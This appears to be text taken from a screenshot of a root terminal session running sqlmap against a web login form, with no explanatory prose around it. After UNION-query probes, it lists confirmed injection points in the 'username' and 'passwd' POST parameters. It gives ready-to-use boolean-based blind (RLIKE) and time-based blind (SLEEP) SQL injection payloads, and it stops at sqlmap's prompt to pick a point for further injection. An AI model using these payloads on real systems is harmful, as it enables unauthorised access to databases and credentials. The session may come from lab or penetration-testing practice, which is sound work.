 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
[14:19:20] [INFO] testing 'MySQL UNION query (46) - 21 to 40 columns'
[14:19:20] [INFO] testing 'MySQL UNION query (46) - 41 to 60 columns'
[14:19:20] [INFO] testing 'MySQL UNION query (46) - 61 to 80 columns'
[14:19:20] [INFO] testing 'MySQL UNION query (46) - 81 to 100 columns'
[14:19:20] [INFO] checking if the injection point on POST parameter 'passwd' is a false positive
sqlmap identified the following injection point(s) with a total of 783 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (8758=8758) THEN 0x61646d696e ELSE 0x28 END))-- YJVp&passwd=admin&submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5)-- dDWI&passwd=admin&submit=Submit
Parameter: passwd (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=admin&passwd=admin' RLIKE (SELECT (CASE WHEN (6294=6294) THEN 0x61646d696e ELSE 0x28 END))-- qPLP&submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin&passwd=admin' AND SLEEP(5)-- YkZz&submit=Submit
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: passwd, type: Single quoted string
[q] Quit
>